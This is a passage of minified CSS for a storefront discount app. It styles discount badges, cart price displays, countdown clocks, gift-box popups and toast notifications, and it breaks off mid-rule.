.limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left 